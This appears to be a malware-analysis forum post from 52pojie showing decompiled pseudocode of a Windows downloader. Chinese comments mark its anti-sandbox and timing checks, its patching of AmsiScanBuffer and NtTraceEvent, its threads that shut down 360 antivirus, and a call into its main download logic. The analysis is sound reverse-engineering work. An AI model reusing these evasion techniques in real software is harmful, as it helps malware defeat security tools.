 MySomeOperation();                    // 检测文件名、使函数失效、检测 Windows Defender 沙箱
if ( MyAllocFreeAndFor() && MyIsNumaOkOrIsIn360SandBox() )// 分配内存、循环计算、生僻函数、加载DLL -> 检测沙箱
{
if ( !MyCheckProcessors(2u) )         // 检测 CPU 数量
{
strcpy(ExitProcess, "ExitProcess");
ExitProcess_1 = MyGetFunc(kernel32, ExitProcess);
ExitProcess_1(0i64);
}
Sleep_1(0x1F4i64);
if ( MyCreateMutex() )                // 创建互斥体
{
if ( MyCheckTimeIsTooShort() )        // 查看是否加速
{
strcpy(v11, "ExitProcess");
Func = MyGetFunc(kernel32, v11);
Func(0i64);
return 0i64;
}
else
{
MyRunAsAdmin();
if ( MyCheckTimeIsTooLong() )         // 是否速度太慢
{
strcpy(ExitProcess_8, "ExitProcess");
ExitProcess_9 = MyGetFunc(kernel32, ExitProcess_8);
ExitProcess_9(0i64);
return 0i64;
}
else
{
MyFrndintIsTooFast();                 // 检测 rdtsc 是否有问题
if ( IsTooShort )
{
strcpy(ExitProcess_10, "ExitProcess");
ExitProcess_11 = MyGetFunc(kernel32, ExitProcess_10);
ExitProcess_11(0i64);
return 0i64;
}
else
{
v17 = 0;
if ( MyIs360Exists() )                // 检测 360
{
strcpy(CreateThread, "CreateThread");
CreateThread_1 = MyGetFunc(kernel32, CreateThread);
for ( i = 0; MyIs360Exists() && i < 1; ++i )
{
for ( j = 0; j < 3; ++j )
{                                     // 关闭 360
*&lpThreadId[2 * j + 0xC] = CreateThread_1(0i64, 0i64, MyClose360, 0i64, 0, &lpThreadId[j]);
if ( *&lpThreadId[2 * j + 0xC] )
{
Sleep_1(5000i64);
if ( !MyIs360Exists() )
break;
}
}
}
Sleep_1(0x7D0i64);
if ( MyIs360Exists() )
{
v17 = 1;
MyMain(1);                            // 主下载逻辑
Sleep_1(0x1388i64);
}
}
else
{
MyIfAvExistsExecPowershell();
Sleep_1(0x1388i64);
MyMain(v17);
Sleep_1(0x7D0i64);
}
strcpy(ExitProcess_6, "ExitProcess");
ExitProcess_7 = MyGetFunc(kernel32, ExitProcess_6);
ExitProcess_7(0i64);
return 0i64;
}
__int64 MySomeOperation()
{
__int64 result; // rax
void (__fastcall *RtlExitUserProcess_1)(_QWORD); // [rsp+20h] [rbp-38h]
char ntdll[16]; // [rsp+28h] [rbp-30h] BYREF
char RtlExitUserProcess[32]; // [rsp+38h] [rbp-20h] BYREF
MyIsSameToMyAppExe();                 // 查看当前文件名是否等于 MYAPP.EXE，如果一样就结束
strcpy(ntdll, "ntdll.dll");
MySetNullAmsiScanBuffer();            // 使 AmsiScanBuffer 函数失效
strcpy(RtlExitUserProcess, "RtlExitUserProcess");
MySetNullNtTraceEvent();              // 使 NtTraceEvent 函数失效
RtlExitUserProcess_1 = MyGetFunc(ntdll, RtlExitUserProcess);
if ( MyCheckNtdllExportFunc() == 0xC0000462 ) // 检查 Ntdll 中是否有不正常函数
RtlExitUserProcess_1(0i64);
if ( MyNtIsProcessInJob() )           // 利用 NtIsProcessInJob 检测
RtlExitUserProcess_1(0i64);
result = MyNtCompressKey();           // 利用 NtCompressKey 检测
if ( result )
return (RtlExitUserProcess_1)(0i64);
return result;
}
吾爱破解论坛
www.52pojie.cn